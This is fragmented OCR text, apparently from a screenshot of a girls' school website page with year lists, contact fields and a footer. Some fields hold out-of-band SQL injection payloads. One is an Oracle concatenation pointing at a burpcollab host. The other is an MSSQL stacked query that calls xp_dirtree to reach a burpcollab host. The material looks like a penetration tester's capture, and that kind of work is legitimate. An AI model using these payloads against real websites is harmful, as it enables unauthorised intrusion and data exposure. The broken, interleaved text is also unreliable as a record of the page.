
"http://1hjiewyj5xqmsda387cp52ww2n8fwjkb77vw.burpcollab'||'
1914
1915
1916
1917
1918
1919
1920
1
from dual)||'
1930
1931
1932
1933
1934
1935
1936
1
Contact Number: 9865432100
1946
1947
1948
1949
1950
1951
1952
1
1962
1963
1964
1965
1966
1967
1968
1
test
Sri RKM Sarada Vidyalaya Model Hr. Sec. School For
1978
1979
1980
1981
1982
1983
1984
1
Girls
Year: 1981
1994
1995
1996
1997
Next
Email: test@test.com;declare @q varchar(99);set
@q='\\5agm70rny1jqlh371b5ty6p0vr1jpafy7l39s.burpcollab'+'o
exec master.dbo.xp_dirtree @q;--
Contact Number: 9865432100
Support Us
Contact Us
@ 2015 Sarada